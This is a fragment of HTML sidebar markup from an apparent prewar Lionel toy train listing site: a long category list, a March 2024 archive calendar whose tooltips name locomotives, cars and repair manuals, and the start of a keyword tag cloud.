	<li class="cat-item cat-item-2827"><a href="https://bestprewarlionel.com/category/full/" >full</a>
</li>
	<li class="cat-item cat-item-568"><a href="https://bestprewarlionel.com/category/fully/" >fully</a>
</li>
	<li class="cat-item cat-item-995"><a href="https://bestprewarlionel.com/category/gauge/" >gauge</a>
</li>
	<li class="cat-item cat-item-949"><a href="https://bestprewarlionel.com/category/gene/" >gene</a>
</li>
	<li class="cat-item cat-item-2758"><a href="https://bestprewarlionel.com/category/general/" >general</a>
</li>
	<li class="cat-item cat-item-1768"><a href="https://bestprewarlionel.com/category/gianni/" >gianni</a>
</li>
	<li class="cat-item cat-item-2004"><a href="https://bestprewarlionel.com/category/giant/" >giant</a>
</li>
	<li class="cat-item cat-item-432"><a href="https://bestprewarlionel.com/category/glenn/" >glenn</a>
</li>
	<li class="cat-item cat-item-1829"><a href="https://bestprewarlionel.com/category/good/" >good</a>
</li>
	<li class="cat-item cat-item-825"><a href="https://bestprewarlionel.com/category/grandfathers/" >grandfathers</a>
</li>
	<li class="cat-item cat-item-289"><a href="https://bestprewarlionel.com/category/great/" >great</a>
</li>
	<li class="cat-item cat-item-519"><a href="https://bestprewarlionel.com/category/greenbergs/" >greenberg&#039;s</a>
</li>
	<li class="cat-item cat-item-1484"><a href="https://bestprewarlionel.com/category/group/" >group</a>
</li>
	<li class="cat-item cat-item-2665"><a href="https://bestprewarlionel.com/category/hafner/" >hafner</a>
</li>
	<li class="cat-item cat-item-2269"><a href="https://bestprewarlionel.com/category/hard/" >hard</a>
</li>
	<li class="cat-item cat-item-3134"><a href="https://bestprewarlionel.com/category/high/" >high</a>
</li>
	<li class="cat-item cat-item-937"><a href="https://bestprewarlionel.com/category/high-grade/" >high-grade</a>
</li>
	<li class="cat-item cat-item-1153"><a href="https://bestprewarlionel.com/category/history/" >history</a>
</li>
	<li class="cat-item cat-item-2037"><a href="https://bestprewarlionel.com/category/hobo/" >hobo</a>
</li>
	<li class="cat-item cat-item-3012"><a href="https://bestprewarlionel.com/category/housatonic/" >housatonic</a>
</li>
	<li class="cat-item cat-item-2115"><a href="https://bestprewarlionel.com/category/howard/" >howard</a>
</li>
	<li class="cat-item cat-item-2460"><a href="https://bestprewarlionel.com/category/hrerstand/" >hrerstand</a>
</li>
	<li class="cat-item cat-item-1182"><a href="https://bestprewarlionel.com/category/huge/" >huge</a>
</li>
	<li class="cat-item cat-item-1716"><a href="https://bestprewarlionel.com/category/hysteria/" >hysteria</a>
</li>
	<li class="cat-item cat-item-2954"><a href="https://bestprewarlionel.com/category/inaugural/" >inaugural</a>
</li>
	<li class="cat-item cat-item-1325"><a href="https://bestprewarlionel.com/category/incorporation/" >incorporation</a>
</li>
	<li class="cat-item cat-item-1302"><a href="https://bestprewarlionel.com/category/ionel/" >ionel</a>
</li>
	<li class="cat-item cat-item-3072"><a href="https://bestprewarlionel.com/category/iowa/" >iowa</a>
</li>
	<li class="cat-item cat-item-1528"><a href="https://bestprewarlionel.com/category/ironman/" >ironman</a>
</li>
	<li class="cat-item cat-item-695"><a href="https://bestprewarlionel.com/category/ives/" >ives</a>
</li>
	<li class="cat-item cat-item-2797"><a href="https://bestprewarlionel.com/category/iveslionel/" >iveslionel</a>
</li>
	<li class="cat-item cat-item-1560"><a href="https://bestprewarlionel.com/category/jerry/" >jerry</a>
</li>
	<li class="cat-item cat-item-1342"><a href="https://bestprewarlionel.com/category/john/" >john</a>
</li>
	<li class="cat-item cat-item-498"><a href="https://bestprewarlionel.com/category/k-line/" >k-line</a>
</li>
	<li class="cat-item cat-item-2220"><a href="https://bestprewarlionel.com/category/katt/" >katt</a>
</li>
	<li class="cat-item cat-item-2716"><a href="https://bestprewarlionel.com/category/katz/" >katz</a>
</li>
	<li class="cat-item cat-item-1565"><a href="https://bestprewarlionel.com/category/large/" >large</a>
</li>
	<li class="cat-item cat-item-3008"><a href="https://bestprewarlionel.com/category/laying/" >laying</a>
</li>
	<li class="cat-item cat-item-381"><a href="https://bestprewarlionel.com/category/layout/" >layout</a>
</li>
	<li class="cat-item cat-item-1380"><a href="https://bestprewarlionel.com/category/linoel/" >linoel</a>
</li>
	<li class="cat-item cat-item-2389"><a href="https://bestprewarlionel.com/category/lione/" >lione</a>
</li>
	<li class="cat-item cat-item-19"><a href="https://bestprewarlionel.com/category/lionel/" >lionel</a>
</li>
	<li class="cat-item cat-item-2374"><a href="https://bestprewarlionel.com/category/lionel-oo27/" >lionel-oo27-</a>
</li>
	<li class="cat-item cat-item-295"><a href="https://bestprewarlionel.com/category/lionel-prewar/" >lionel-prewar</a>
</li>
	<li class="cat-item cat-item-1161"><a href="https://bestprewarlionel.com/category/lionelives/" >lionelives</a>
</li>
	<li class="cat-item cat-item-2029"><a href="https://bestprewarlionel.com/category/lionell/" >lionell</a>
</li>
	<li class="cat-item cat-item-2156"><a href="https://bestprewarlionel.com/category/locomotives/" >locomotives</a>
</li>
	<li class="cat-item cat-item-2446"><a href="https://bestprewarlionel.com/category/lonelinest/" >lonelinest</a>
</li>
	<li class="cat-item cat-item-1872"><a href="https://bestprewarlionel.com/category/look/" >look</a>
</li>
	<li class="cat-item cat-item-985"><a href="https://bestprewarlionel.com/category/look-price/" >look-price</a>
</li>
	<li class="cat-item cat-item-1269"><a href="https://bestprewarlionel.com/category/lubricating/" >lubricating</a>
</li>
	<li class="cat-item cat-item-2394"><a href="https://bestprewarlionel.com/category/made/" >made</a>
</li>
	<li class="cat-item cat-item-3005"><a href="https://bestprewarlionel.com/category/major/" >major</a>
</li>
	<li class="cat-item cat-item-993"><a href="https://bestprewarlionel.com/category/make/" >make</a>
</li>
	<li class="cat-item cat-item-1357"><a href="https://bestprewarlionel.com/category/marks/" >marks</a>
</li>
	<li class="cat-item cat-item-310"><a href="https://bestprewarlionel.com/category/marx/" >marx</a>
</li>
	<li class="cat-item cat-item-2079"><a href="https://bestprewarlionel.com/category/meeting/" >meeting</a>
</li>
	<li class="cat-item cat-item-2137"><a href="https://bestprewarlionel.com/category/mega/" >mega</a>
</li>
	<li class="cat-item cat-item-137"><a href="https://bestprewarlionel.com/category/mint/" >mint</a>
</li>
	<li class="cat-item cat-item-2135"><a href="https://bestprewarlionel.com/category/minutes/" >minutes</a>
</li>
	<li class="cat-item cat-item-2206"><a href="https://bestprewarlionel.com/category/model/" >model</a>
</li>
	<li class="cat-item cat-item-1998"><a href="https://bestprewarlionel.com/category/monday/" >monday</a>
</li>
	<li class="cat-item cat-item-1520"><a href="https://bestprewarlionel.com/category/money/" >money</a>
</li>
	<li class="cat-item cat-item-1658"><a href="https://bestprewarlionel.com/category/most/" >most</a>
</li>
	<li class="cat-item cat-item-2640"><a href="https://bestprewarlionel.com/category/moving/" >moving</a>
</li>
	<li class="cat-item cat-item-3119"><a href="https://bestprewarlionel.com/category/museum/" >museum</a>
</li>
	<li class="cat-item cat-item-1981"><a href="https://bestprewarlionel.com/category/musical/" >musical</a>
</li>
	<li class="cat-item cat-item-2887"><a href="https://bestprewarlionel.com/category/new-original/" >new-original</a>
</li>
	<li class="cat-item cat-item-265"><a href="https://bestprewarlionel.com/category/nice/" >nice</a>
</li>
	<li class="cat-item cat-item-2942"><a href="https://bestprewarlionel.com/category/night/" >night</a>
</li>
	<li class="cat-item cat-item-3116"><a href="https://bestprewarlionel.com/category/nosamerican/" >nosamerican</a>
</li>
	<li class="cat-item cat-item-2378"><a href="https://bestprewarlionel.com/category/o-27/" >o-27</a>
</li>
	<li class="cat-item cat-item-840"><a href="https://bestprewarlionel.com/category/o-gauge/" >o-gauge</a>
</li>
	<li class="cat-item cat-item-1792"><a href="https://bestprewarlionel.com/category/odessa/" >odessa</a>
</li>
	<li class="cat-item cat-item-2923"><a href="https://bestprewarlionel.com/category/onboard/" >onboard</a>
</li>
	<li class="cat-item cat-item-3085"><a href="https://bestprewarlionel.com/category/onlyoriginal/" >onlyoriginal</a>
</li>
	<li class="cat-item cat-item-1839"><a href="https://bestprewarlionel.com/category/oo-27/" >oo-27</a>
</li>
	<li class="cat-item cat-item-1482"><a href="https://bestprewarlionel.com/category/operating/" >operating</a>
</li>
	<li class="cat-item cat-item-2580"><a href="https://bestprewarlionel.com/category/opinion/" >opinion</a>
</li>
	<li class="cat-item cat-item-866"><a href="https://bestprewarlionel.com/category/orange/" >orange</a>
</li>
	<li class="cat-item cat-item-47"><a href="https://bestprewarlionel.com/category/orig/" >orig</a>
</li>
	<li class="cat-item cat-item-10"><a href="https://bestprewarlionel.com/category/original/" >original</a>
</li>
	<li class="cat-item cat-item-2239"><a href="https://bestprewarlionel.com/category/ostfront/" >ostfront</a>
</li>
	<li class="cat-item cat-item-3157"><a href="https://bestprewarlionel.com/category/overhauling/" >overhauling</a>
</li>
	<li class="cat-item cat-item-1931"><a href="https://bestprewarlionel.com/category/oxford/" >oxford</a>
</li>
	<li class="cat-item cat-item-459"><a href="https://bestprewarlionel.com/category/paid/" >paid</a>
</li>
	<li class="cat-item cat-item-2426"><a href="https://bestprewarlionel.com/category/part/" >part</a>
</li>
	<li class="cat-item cat-item-1960"><a href="https://bestprewarlionel.com/category/parts/" >parts</a>
</li>
	<li class="cat-item cat-item-1355"><a href="https://bestprewarlionel.com/category/parts-prewar/" >parts-prewar</a>
</li>
	<li class="cat-item cat-item-1694"><a href="https://bestprewarlionel.com/category/pawn/" >pawn</a>
</li>
	<li class="cat-item cat-item-199"><a href="https://bestprewarlionel.com/category/paya/" >paya</a>
</li>
	<li class="cat-item cat-item-2468"><a href="https://bestprewarlionel.com/category/peak/" >peak</a>
</li>
	<li class="cat-item cat-item-1458"><a href="https://bestprewarlionel.com/category/persistent/" >persistent</a>
</li>
	<li class="cat-item cat-item-3112"><a href="https://bestprewarlionel.com/category/piece/" >piece</a>
</li>
	<li class="cat-item cat-item-2018"><a href="https://bestprewarlionel.com/category/plate/" >plate</a>
</li>
	<li class="cat-item cat-item-2263"><a href="https://bestprewarlionel.com/category/politics/" >politics</a>
</li>
	<li class="cat-item cat-item-1923"><a href="https://bestprewarlionel.com/category/port/" >port</a>
</li>
	<li class="cat-item cat-item-834"><a href="https://bestprewarlionel.com/category/post/" >post</a>
</li>
	<li class="cat-item cat-item-672"><a href="https://bestprewarlionel.com/category/postwar/" >postwar</a>
</li>
	<li class="cat-item cat-item-1092"><a href="https://bestprewarlionel.com/category/pre/" >pre-</a>
</li>
	<li class="cat-item cat-item-60"><a href="https://bestprewarlionel.com/category/pre-war/" >pre-war</a>
</li>
	<li class="cat-item cat-item-1686"><a href="https://bestprewarlionel.com/category/premier/" >premier</a>
</li>
	<li class="cat-item cat-item-704"><a href="https://bestprewarlionel.com/category/preview/" >preview</a>
</li>
	<li class="cat-item cat-item-25"><a href="https://bestprewarlionel.com/category/prewar/" >prewar</a>
</li>
	<li class="cat-item cat-item-3017"><a href="https://bestprewarlionel.com/category/product/" >product</a>
</li>
	<li class="cat-item cat-item-2388"><a href="https://bestprewarlionel.com/category/professionally/" >professionally</a>
</li>
	<li class="cat-item cat-item-1702"><a href="https://bestprewarlionel.com/category/psntv/" >psntv</a>
</li>
	<li class="cat-item cat-item-3030"><a href="https://bestprewarlionel.com/category/radioactive/" >radioactive</a>
</li>
	<li class="cat-item cat-item-2773"><a href="https://bestprewarlionel.com/category/railchief74/" >railchief74</a>
</li>
	<li class="cat-item cat-item-54"><a href="https://bestprewarlionel.com/category/rare/" >rare</a>
</li>
	<li class="cat-item cat-item-2687"><a href="https://bestprewarlionel.com/category/rarelionelpre/" >rarelionelpre</a>
</li>
	<li class="cat-item cat-item-2646"><a href="https://bestprewarlionel.com/category/razorbacks/" >razorbacks</a>
</li>
	<li class="cat-item cat-item-2107"><a href="https://bestprewarlionel.com/category/read/" >read</a>
</li>
	<li class="cat-item cat-item-2102"><a href="https://bestprewarlionel.com/category/real/" >real</a>
</li>
	<li class="cat-item cat-item-2880"><a href="https://bestprewarlionel.com/category/rebuilding/" >rebuilding</a>
</li>
	<li class="cat-item cat-item-472"><a href="https://bestprewarlionel.com/category/redone/" >redone</a>
</li>
	<li class="cat-item cat-item-3071"><a href="https://bestprewarlionel.com/category/refinished/" >refinished</a>
</li>
	<li class="cat-item cat-item-2415"><a href="https://bestprewarlionel.com/category/regret/" >regret</a>
</li>
	<li class="cat-item cat-item-1876"><a href="https://bestprewarlionel.com/category/repair/" >repair</a>
</li>
	<li class="cat-item cat-item-1803"><a href="https://bestprewarlionel.com/category/repairing/" >repairing</a>
</li>
	<li class="cat-item cat-item-2558"><a href="https://bestprewarlionel.com/category/replace/" >replace</a>
</li>
	<li class="cat-item cat-item-822"><a href="https://bestprewarlionel.com/category/reset/" >reset</a>
</li>
	<li class="cat-item cat-item-369"><a href="https://bestprewarlionel.com/category/restored/" >restored</a>
</li>
	<li class="cat-item cat-item-2478"><a href="https://bestprewarlionel.com/category/return/" >return</a>
</li>
	<li class="cat-item cat-item-1312"><a href="https://bestprewarlionel.com/category/reviewing/" >reviewing</a>
</li>
	<li class="cat-item cat-item-1884"><a href="https://bestprewarlionel.com/category/rich-art/" >rich-art</a>
</li>
	<li class="cat-item cat-item-1317"><a href="https://bestprewarlionel.com/category/rklin/" >rklin</a>
</li>
	<li class="cat-item cat-item-2224"><a href="https://bestprewarlionel.com/category/robert/" >robert</a>
</li>
	<li class="cat-item cat-item-2473"><a href="https://bestprewarlionel.com/category/rollwagen/" >rollwagen</a>
</li>
	<li class="cat-item cat-item-2087"><a href="https://bestprewarlionel.com/category/royal/" >royal</a>
</li>
	<li class="cat-item cat-item-798"><a href="https://bestprewarlionel.com/category/running/" >running</a>
</li>
	<li class="cat-item cat-item-1606"><a href="https://bestprewarlionel.com/category/saints/" >saints</a>
</li>
	<li class="cat-item cat-item-2"><a href="https://bestprewarlionel.com/category/sale/" >sale</a>
</li>
	<li class="cat-item cat-item-3036"><a href="https://bestprewarlionel.com/category/salesman/" >salesman</a>
</li>
	<li class="cat-item cat-item-1013"><a href="https://bestprewarlionel.com/category/scale/" >scale</a>
</li>
	<li class="cat-item cat-item-629"><a href="https://bestprewarlionel.com/category/scarce/" >scarce</a>
</li>
	<li class="cat-item cat-item-3089"><a href="https://bestprewarlionel.com/category/scarcelionel/" >scarcelionel</a>
</li>
	<li class="cat-item cat-item-2065"><a href="https://bestprewarlionel.com/category/seaboard/" >seaboard</a>
</li>
	<li class="cat-item cat-item-2550"><a href="https://bestprewarlionel.com/category/search/" >search</a>
</li>
	<li class="cat-item cat-item-1587"><a href="https://bestprewarlionel.com/category/secret/" >secret</a>
</li>
	<li class="cat-item cat-item-2634"><a href="https://bestprewarlionel.com/category/shop/" >shop</a>
</li>
	<li class="cat-item cat-item-3047"><a href="https://bestprewarlionel.com/category/short/" >short</a>
</li>
	<li class="cat-item cat-item-2275"><a href="https://bestprewarlionel.com/category/sidentwerdenunddortbleiben/" >sidentwerdenunddortbleiben</a>
</li>
	<li class="cat-item cat-item-2145"><a href="https://bestprewarlionel.com/category/sleep/" >sleep</a>
</li>
	<li class="cat-item cat-item-129"><a href="https://bestprewarlionel.com/category/small/" >small</a>
</li>
	<li class="cat-item cat-item-1575"><a href="https://bestprewarlionel.com/category/soccer/" >soccer</a>
</li>
	<li class="cat-item cat-item-2929"><a href="https://bestprewarlionel.com/category/solidlionel/" >solidlionel</a>
</li>
	<li class="cat-item cat-item-3050"><a href="https://bestprewarlionel.com/category/spent/" >spent</a>
</li>
	<li class="cat-item cat-item-3136"><a href="https://bestprewarlionel.com/category/spokane/" >spokane</a>
</li>
	<li class="cat-item cat-item-853"><a href="https://bestprewarlionel.com/category/standard/" >standard</a>
</li>
	<li class="cat-item cat-item-1762"><a href="https://bestprewarlionel.com/category/stock/" >stock</a>
</li>
	<li class="cat-item cat-item-1631"><a href="https://bestprewarlionel.com/category/stop/" >stop</a>
</li>
	<li class="cat-item cat-item-2621"><a href="https://bestprewarlionel.com/category/strange/" >strange</a>
</li>
	<li class="cat-item cat-item-3140"><a href="https://bestprewarlionel.com/category/street/" >street</a>
</li>
	<li class="cat-item cat-item-2991"><a href="https://bestprewarlionel.com/category/stunning/" >stunning</a>
</li>
	<li class="cat-item cat-item-1224"><a href="https://bestprewarlionel.com/category/stwn/" >stwn</a>
</li>
	<li class="cat-item cat-item-3172"><a href="https://bestprewarlionel.com/category/sunrail/" >sunrail</a>
</li>
	<li class="cat-item cat-item-1196"><a href="https://bestprewarlionel.com/category/super/" >super</a>
</li>
	<li class="cat-item cat-item-2958"><a href="https://bestprewarlionel.com/category/superb/" >superb</a>
</li>
	<li class="cat-item cat-item-1812"><a href="https://bestprewarlionel.com/category/take/" >take</a>
</li>
	<li class="cat-item cat-item-2128"><a href="https://bestprewarlionel.com/category/tank/" >tank</a>
</li>
	<li class="cat-item cat-item-2202"><a href="https://bestprewarlionel.com/category/testing/" >testing</a>
</li>
	<li class="cat-item cat-item-2712"><a href="https://bestprewarlionel.com/category/texas/" >texas</a>
</li>
	<li class="cat-item cat-item-2214"><a href="https://bestprewarlionel.com/category/things/" >things</a>
</li>
	<li class="cat-item cat-item-674"><a href="https://bestprewarlionel.com/category/those/" >those</a>
</li>
	<li class="cat-item cat-item-2767"><a href="https://bestprewarlionel.com/category/thoughts/" >thoughts</a>
</li>
	<li class="cat-item cat-item-815"><a href="https://bestprewarlionel.com/category/three/" >three</a>
</li>
	<li class="cat-item cat-item-2124"><a href="https://bestprewarlionel.com/category/time/" >time</a>
</li>
	<li class="cat-item cat-item-2632"><a href="https://bestprewarlionel.com/category/tinplate/" >tinplate</a>
</li>
	<li class="cat-item cat-item-1332"><a href="https://bestprewarlionel.com/category/traditional/" >traditional</a>
</li>
	<li class="cat-item cat-item-698"><a href="https://bestprewarlionel.com/category/train/" >train</a>
</li>
	<li class="cat-item cat-item-740"><a href="https://bestprewarlionel.com/category/trains/" >trains</a>
</li>
	<li class="cat-item cat-item-751"><a href="https://bestprewarlionel.com/category/trains-lionel/" >trains-lionel</a>
</li>
	<li class="cat-item cat-item-2171"><a href="https://bestprewarlionel.com/category/tree/" >tree</a>
</li>
	<li class="cat-item cat-item-1388"><a href="https://bestprewarlionel.com/category/unboxing/" >unboxing</a>
</li>
	<li class="cat-item cat-item-332"><a href="https://bestprewarlionel.com/category/uncommon/" >uncommon</a>
</li>
	<li class="cat-item cat-item-2909"><a href="https://bestprewarlionel.com/category/underrated/" >underrated</a>
</li>
	<li class="cat-item cat-item-2249"><a href="https://bestprewarlionel.com/category/unsung/" >unsung</a>
</li>
	<li class="cat-item cat-item-3142"><a href="https://bestprewarlionel.com/category/update/" >update</a>
</li>
	<li class="cat-item cat-item-881"><a href="https://bestprewarlionel.com/category/upper/" >upper</a>
</li>
	<li class="cat-item cat-item-1820"><a href="https://bestprewarlionel.com/category/upstart/" >upstart</a>
</li>
	<li class="cat-item cat-item-1031"><a href="https://bestprewarlionel.com/category/used/" >used</a>
</li>
	<li class="cat-item cat-item-2055"><a href="https://bestprewarlionel.com/category/usmc/" >usmc</a>
</li>
	<li class="cat-item cat-item-828"><a href="https://bestprewarlionel.com/category/very/" >very</a>
</li>
	<li class="cat-item cat-item-88"><a href="https://bestprewarlionel.com/category/vintage/" >vintage</a>
</li>
	<li class="cat-item cat-item-2485"><a href="https://bestprewarlionel.com/category/vintageantique/" >vintageantique</a>
</li>
	<li class="cat-item cat-item-2819"><a href="https://bestprewarlionel.com/category/vintageearly/" >vintageearly</a>
</li>
	<li class="cat-item cat-item-2492"><a href="https://bestprewarlionel.com/category/visit/" >visit</a>
</li>
	<li class="cat-item cat-item-2166"><a href="https://bestprewarlionel.com/category/voltamp/" >voltamp</a>
</li>
	<li class="cat-item cat-item-1406"><a href="https://bestprewarlionel.com/category/wales/" >wales</a>
</li>
	<li class="cat-item cat-item-127"><a href="https://bestprewarlionel.com/category/williams/" >williams</a>
</li>
	<li class="cat-item cat-item-2604"><a href="https://bestprewarlionel.com/category/williamslionel/" >williamslionel</a>
</li>
	<li class="cat-item cat-item-743"><a href="https://bestprewarlionel.com/category/winner/" >winner</a>
</li>
	<li class="cat-item cat-item-3124"><a href="https://bestprewarlionel.com/category/wniog/" >wniog</a>
</li>
	<li class="cat-item cat-item-2630"><a href="https://bestprewarlionel.com/category/working/" >working</a>
</li>
	<li class="cat-item cat-item-1787"><a href="https://bestprewarlionel.com/category/works/" >works</a>
</li>
	<li class="cat-item cat-item-98"><a href="https://bestprewarlionel.com/category/year/" >year</a>
</li>
	<li class="cat-item cat-item-2611"><a href="https://bestprewarlionel.com/category/york/" >york</a>
</li>
		</ul>
</aside><aside id="calendar-2" class="widget widget_calendar"><h3 class="widget-title">Archive</h3><div id="calendar_wrap"><table id="wp-calendar">
	<caption>March 2024</caption>
	<thead>
	<tr>
		<th scope="col" title="Monday">M</th>
		<th scope="col" title="Tuesday">T</th>
		<th scope="col" title="Wednesday">W</th>
		<th scope="col" title="Thursday">T</th>
		<th scope="col" title="Friday">F</th>
		<th scope="col" title="Saturday">S</th>
		<th scope="col" title="Sunday">S</th>
	</tr>
	</thead>

	<tfoot>
	<tr>
		<td colspan="3" id="prev"><a href="https://bestprewarlionel.com/2024/02/">&laquo; Feb</a></td>
		<td class="pad">&nbsp;</td>
		<td colspan="3" id="next"><a href="https://bestprewarlionel.com/2024/04/">Apr &raquo;</a></td>
	</tr>
	</tfoot>

	<tbody>
	<tr>
		<td colspan="4" class="pad">&nbsp;</td><td><a href="https://bestprewarlionel.com/2024/03/01/" title="Lionel Prewar 263E Gun Metal Gray Locomotive And Tender
Lionel #158 Prewar O Gauge Electric Locomotive with Pullman &amp; Observation Cars">1</a></td><td><a href="https://bestprewarlionel.com/2024/03/02/" title="Lionel 253 Vintage O Prewar Electric Locomotive 4-Car Passenger Set #607/#608
Lionel 1666E Prewar Steam Locomotive with2689T Tender, Gunmetal Grey-1938-42">2</a></td><td><a href="https://bestprewarlionel.com/2024/03/03/" title="+ Lionel Prewar O Gauge Tinplate 253 Peacock Green Electric Locomotive SS
LIONEL Prewar 263T Blue Comet Tender, no whistle, exc. See pictures Read">3</a></td>
	</tr>
	<tr>
		<td><a href="https://bestprewarlionel.com/2024/03/04/" title="Lionel Prewar 1666 Prairie Steam Locomotive 2-6-4 Box VIDEO
VINTAGE PREWAR LIONEL O GA. #249E 2-4-2 STEAM LOCOMOTIVE with 265W TEnder GUNMETAL">4</a></td><td><a href="https://bestprewarlionel.com/2024/03/05/" title="Lionel Prewar 259E and freight cars806,807,809,831 with load. Email me for video
Lionel Prewar Original 2226w Semi-scale Diecast Whistle Tender! 226e 763e">5</a></td><td><a href="https://bestprewarlionel.com/2024/03/06/" title="Lionel 225E PreWar Loco with 2235W Tender, 1938-42
Lionel 224E Prewar Locomotive with 2224W Die Cast Whistle Tender 1940">6</a></td><td><a href="https://bestprewarlionel.com/2024/03/07/" title="LIONEL Prewar 153 Engine Green 1917-23, Serviced-runs-Antique, refurbished Read
Lionel Prewar O Ga. Set Electric Locomotive #253 &amp; 607, 608 &amp; 817 DATED 1929">7</a></td><td><a href="https://bestprewarlionel.com/2024/03/08/" title="GREENBERG&#8217;S REPAIR AND OPERATING MANUAL PREWAR LIONEL By John G. Hubbard
Lionel Prewar New York Central 150 engine refurbished, serviced see video Antique">8</a></td><td><a href="https://bestprewarlionel.com/2024/03/09/" title="Lionel 1535 Prewar O-gauge Streamline Train Set With Key
LIONEL PREWAR 224E STEAM LOCOMOTIVE With2224W TENDER O GAUGE UNTESTED">9</a></td><td><a href="https://bestprewarlionel.com/2024/03/10/" title="Lot Vintage Lionel O Gauge Trains Pre War Tender Whistler Track Crossing Arm
Lionel 439 Panel Board">10</a></td>
	</tr>
	<tr>
		<td><a href="https://bestprewarlionel.com/2024/03/11/" title="Lionel prewar 224E locomotive with whistle tender
Lionel Trains Pre-war Standard Gauge 517 Caboose- Exc. Bxd- B14">11</a></td><td><a href="https://bestprewarlionel.com/2024/03/12/" title="Lionel Standard Gauge Prewar #42 New York Central Lines Locomotive NO BOX
Prewar Lionel 254E c. 1925, 2-610 Pullman, 1-612 observation car">12</a></td><td><a href="https://bestprewarlionel.com/2024/03/13/" title="Lionel Prewar O Gauge Streamlined Passenger Train Set
Lionel Prewar O-gauge #263w 12-wheel Gunmetal Non-whistling Tender">13</a></td><td><a href="https://bestprewarlionel.com/2024/03/14/" title="Prewar lionel 254&amp;2-610 pullman, 1-612 observation car
Lionel Prewar O-gaug Train Set 248 Green Electric Locomotive &amp; (4)629 &amp; 630 Cars">14</a></td><td><a href="https://bestprewarlionel.com/2024/03/15/" title="Lionel 251 E Prewar (issued 1927-1932) O gauge 0-4-0 electric, good runner, VG
Lionel 226e Locos And Rescue Of A Basket Case On O Gauge T Rail Lake Shore Railway No 141">15</a></td><td><a href="https://bestprewarlionel.com/2024/03/16/" title="Hur Compliments Biden S Memory Mar A Lago Documents Bombshell Is Prince William Cheating
Lionel Prewar 1688 / 2689WX Gray Torpedo Steam Locomotive Diecast Zinc Alloy">16</a></td><td><a href="https://bestprewarlionel.com/2024/03/17/" title="Lionel #252 Prewar O Gauge Electric Locomotive. Runs
Lionel Prewar Standard Gauge Duel Motor 402 Mojave Electric Locomotive Restored">17</a></td>
	</tr>
	<tr>
		<td><a href="https://bestprewarlionel.com/2024/03/18/" title="Lionel Prewar Standard Gauge 385E 1835E Loco Frame
LIONEL No. 1100 MICKEY &amp; MINNIE MOUSE HANDCAR Prewar O GAUGE Nice Shape Works">18</a></td><td><a href="https://bestprewarlionel.com/2024/03/19/" title="Lionel Prewar O Gauge Set #296 Electric Locomotive 253 &amp; 2-607, 608 Pass. Cars
Lionel Post War O 2026 Loco &amp; Whistle Tender-1949 Orig. Boxes-runs! Gorgeous">19</a></td><td><a href="https://bestprewarlionel.com/2024/03/20/" title="Lionel Prewar Set 1664 Steam Engine 4 Freight Cars O Gauge / 027
Lionel PreWar 1662 Loco with 2203T Tender, 1940-42">20</a></td><td><a href="https://bestprewarlionel.com/2024/03/21/" title="Greenberg&#8217;s Repair and Operating Manual for Prewar Lionel Trains by John G
Vintage Lionel #253 Electric Locomotive Prewar O Gauge Tinplate Green UNTESTED">21</a></td><td><a href="https://bestprewarlionel.com/2024/03/22/" title="Lionel Prewar No 78 Automatic Train Control Signal Light Set of 3 Steel 10.5
Lionel Prewar 1664 Metal Set and 4 Passenger Car">22</a></td><td><a href="https://bestprewarlionel.com/2024/03/23/" title="Lionel Pre War 258 Steam Locomotive and 1689T Tender
AMERICAN FLYER 587 PREWAR O GAUGE BLOCK SIGNAL With BOX IVES LIONEL MARX NICE">23</a></td><td><a href="https://bestprewarlionel.com/2024/03/24/" title="LIONEL PREWAR ST. GAUGE SET #353 With#8 ELECTRIC LOCO &amp;511,512,517 FREIGHT CARS OB
VINTAGE PREWAR LIONEL STANDARD GAUGE No. 8E LOCOMOTIVE ENGINE">24</a></td>
	</tr>
	<tr>
		<td><a href="https://bestprewarlionel.com/2024/03/25/" title="Lionel Prewar 253E Engine &amp; (2) 607 Pullman, 608 Observation Girard Apple green
Lionel 390e 1930 standard locomotive ex l629">25</a></td><td><a href="https://bestprewarlionel.com/2024/03/26/" title="The Disassembly And Reassembly Of A Pre War Lionel Hudson Locomotive
Prewar lionel 252,3-603 Pullmans, 1-604 Observation Video">26</a></td><td><a href="https://bestprewarlionel.com/2024/03/27/" title="Lionel Prewar O Gauge Union Pacific City Of Portland Streamliner Passenger Set
Prewar Lionel 252 2-607 Pullman 1-608 observation car">27</a></td><td><a href="https://bestprewarlionel.com/2024/03/28/" title="Vintage Lionel Pre War Magnetic Crane No. 165
Lionel Prewar Black 1688 Locomotive 1689T Tender (No box)test">28</a></td><td><a href="https://bestprewarlionel.com/2024/03/29/" title="Postwar Lionel Train Layout Update March 2024 Lioneltrains 1950s
Lionel Early Period Prewar Standard Gauge 42 New York Central Locomotive Black">29</a></td><td><a href="https://bestprewarlionel.com/2024/03/30/" title="Lionel 260E prewar o gauge steam locomotive and tender
Lionel Prewar New York Central 150 engine refurbished, serviced see video Antique">30</a></td><td><a href="https://bestprewarlionel.com/2024/03/31/" title="Lionel Prewar (2) 607 Pullman Cars, 608 Observation &amp; 262T Coal Car &amp; 14 Track
RARE PRE-WAR LIONEL G-Gauge, 318E /w 3passenger Coaches 309,310,312 EXCELLENT">31</a></td>
	</tr>
	</tbody>
	</table></div></aside><aside id="tag_cloud-2" class="widget widget_tag_cloud"><h3 class="widget-title">Keywords Cloud</h3><div class="tagcloud"><a href='https://bestprewarlionel.com/tag/2-4-2/' class='tag-link-162' title='115 topics' style='font-size: 9.4082840236686pt;'>2-4-2</a>
<a href='https://bestprewarlionel.com/tag/antique/' class='tag-link-158' title='76 topics' style='font-size: 8pt;'>antique</a>
<a href='https://bestprewarlionel.com/tag/black/' class='tag-link-96' title='116 topics' style='font-size: 9.491124260355pt;'>black</a>
<a href='https://bestprewarlionel.com/tag/blue/' class='tag-link-21' title='118 topics' style='font-size: 9.5739644970414pt;'>blue</a>
<a href='https://bestprewarlionel.com/tag/boxes/' class='tag-link-35' title='84 topics' style='font-size: 8.3313609467456pt;'>boxes</a>
<a href='https://bestprewarlionel.com/tag/cars/' class='tag-link-159' title='469 topics' style='font-size: 14.461538461538pt;'>cars</a>
<a href='https://bestprewarlionel.com/tag/central/' class='tag-link-78' title='82 topics' style='font-size: 8.2485207100592pt;'>central</a>
<a href='https://bestprewarlionel.com/tag/comet/' class='tag-link-22' title='88 topics' style='font-size: 8.4970414201183pt;'>comet</a>
<a href='https://bestprewarlionel.com/tag/condition/' class='tag-link-71' title='102 topics' style='font-size: 8.9940828402367pt;'>condition</a>
<a href='https://bestprewarlionel.com/tag/electric/' class='tag-link-75' title='333 topics' style='font-size: 13.218934911243pt;'>electric</a>
